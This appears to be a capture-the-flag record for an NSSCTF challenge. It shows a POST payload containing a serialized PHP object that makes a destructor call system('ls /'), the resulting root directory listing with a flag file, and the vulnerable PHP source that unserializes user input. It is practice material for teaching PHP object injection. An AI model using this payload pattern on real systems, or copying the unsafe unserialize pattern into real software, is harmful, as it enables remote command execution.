 Load URL
http://node5.anna.nssctf.cn:24173/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
nss=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:4:"ls /";}
bin boot dev etc flag home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
<?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>